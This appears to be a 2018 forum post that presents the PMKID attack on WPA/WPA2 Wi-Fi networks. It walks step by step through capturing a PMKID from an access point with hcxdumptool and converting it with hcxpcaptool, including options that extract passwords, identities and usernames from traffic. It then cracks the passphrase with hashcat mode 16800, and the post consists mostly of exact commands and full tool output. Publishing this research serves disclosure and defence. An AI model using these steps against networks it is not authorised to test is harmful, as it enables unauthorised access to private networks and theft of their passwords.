<span id="page-0-0"></span>

The PMKID is computed by using HMAC-SHA1 where the key is the PMK and the data part is the concatenation of a fixed string label "PMK Name", the access point's MAC address and the station's MAC address. **Code:**

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC\_AP | MAC\_STA)

Since the PMK is the same as in a regular EAPOL 4-way handshake this is an ideal attacking vector.

We receive all the data we need in the first EAPOL frame from the AP.

How to reproduce:

1. Run hcxdumptool to request the PMKID from the AP and to dump the recieved frame to a file (in pcapng format).

#### **Code:**

\$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable\_status

Output:

### **Quote:**

```
start capturing (stop with ctrl+c)
INTERFACE:...............: wlp39s0f3u4u5
FILTERLIST...............: 0 entries
MAC CLIENT..............: 89acf0e761f4 (client)
MAC ACCESS POINT.........: 4604ba734d4e (start NIC)
EAPOL TIMEOUT............: 20000
DEAUTHENTICATIONINTERVALL: 10 beacons
GIVE UP DEAUTHENTICATIONS: 20 tries
REPLAYCOUNTER............: 62083
ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69
```
If an AP recieves our association request packet and supports sending PMKID we will see a message "FOUND PMKID" after a moment:

```
Quote:
```

```
[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]
```
Note: Based on the noise on the wifi channel it can take some time to recieve the PMKID. We recommend running hcxdumptool up to 10 minutes before aborting.

2. Run hcxpcaptool to convert the captured data from pcapng format to a hash format accepted by hashcat.

**Code:**

\$ ./hcxpcaptool -z test.16800 test.pcapng

# Output:

```
Quote:
```
start reading from test.pcapng

```
summary:
```

```
--------
file name....................: test.pcapng
file type...................... pcapng 1.0
file hardware information....: x86_64
file os information..........: Linux 4.17.11-arch1
file application information.: hcxdumptool 4.2.0
network type.................: DLT_IEEE802_11_RADIO (127)
endianess....................: little endian
read errors..................: flawless
packets inside...............: 66
skipped packets..............: 0
packets with FCS.............: 0
beacons (with ESSID inside)..: 17
probe requests...............: 1
probe responses................ 11
association requests.........: 5
association responses........: 5
authentications (OPEN SYSTEM): 13
authentications (BROADCOM)...: 1
EAPOL packets................: 14
EAPOL PMKIDs.................: 1
1 PMKID(s) written to test.16800
```
The content of the written file will look like this:

### **Quote:**

2582a8281bf9d4308d6f5731d0e61c61\*4604ba734d4e\*89acf0e761f4\*ed487162465a774bfba60eb603a39f3a

The columns are the following (all hex encoded):

- PMKID
- MAC AP
- MAC Station
- ESSID

Note: While not required it is recommended to use options -E -I and -U with hcxpcaptool. We can use these files to feed hashcat. They typically produce good results.

- -E retrieve possible passwords from WiFi-traffic (additional, this list will include ESSIDs)
- -I retrieve identities from WiFi-traffic
- -U retrieve usernames from WiFi-traffic

## **Code:**

\$ ./hcxpcaptool -E essidlist -I identitylist -U usernamelist -z test.16800 test.pcapng

3. Run hashcat to crack it.

Basically we can attack this hash as any other hash type. The hash-mode that we need to use is 16800.

### **Code:**

\$ ./hashcat -m 16800 test.16800 -a 3 -w 3 '?l?l?l?l?l?lt!'

### Output:

## **Quote:**

```
hashcat (v4.2.0) starting...
```
OpenCL Platform #1: NVIDIA Corporation

```
======================================
* Device #1: GeForce GTX 1080, 2028/8112 MB allocatable, 20MCU
* Device #2: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #3: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
* Device #4: GeForce GTX 1080, 2029/8119 MB allocatable, 20MCU
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Applicable optimizers:
 Zero-Byte
* Single-Hash
* Single-Salt
* Brute-Force
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Temperature abort trigger set to 90c
2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf0e761f4*ed487162465a774bfba60eb603a39f3a:hashcat!
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: 2582a8281bf9d4308d6f5731d0e61c61*4604ba734d4e*89acf...a39f3a
Time.Started.....: Thu Jul 26 12:51:38 2018 (41 secs)
Time.Estimated...: Thu Jul 26 12:52:19 2018 (0 secs)
Guess.Mask.......: ?l?l?l?l?l?lt! [8]
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....: 408.9 kH/s (103.86ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#2.....: 408.6 kH/s (104.90ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#3.....: 412.9 kH/s (102.50ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#4.....: 410.9 kH/s (104.66ms) @ Accel:64 Loops:128 Thr:1024 Vec:1
Speed.Dev.#*.....: 1641.3 kH/s
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 66846720/308915776 (21.64%)
Rejected.........: 0/66846720 (0.00%)
Restore.Point....: 0/11881376 (0.00%)
Candidates.#1....: hariert! -> hhzkzet!
Candidates.#2....: hdtivst! -> hzxkbnt!
Candidates.#3....: gnxpwet! -> gwqivst!
Candidates.#4....: gxhcddt! -> grjmrut!
HWMon.Dev.#1.....: Temp: 81c Fan: 54% Util: 75% Core:1771MHz Mem:4513MHz Bus:1
HWMon.Dev.#2.....: Temp: 81c Fan: 54% Util:100% Core:1607MHz Mem:4513MHz Bus:1
HWMon.Dev.#3.....: Temp: 81c Fan: 54% Util: 94% Core:1683MHz Mem:4513MHz Bus:1
HWMon.Dev.#4.....: Temp: 81c Fan: 54% Util: 93% Core:1620MHz Mem:4513MHz Bus:1
Started: Thu Jul 26 12:51:30 2018
Stopped: Thu Jul 26 12:52:21 2018
```




Powered By [MyBB,](https://mybb.com/) © 2002-2018 [MyBB Group.](https://mybb.com/)

**Current time:** 08-08-2018, 07:50 PM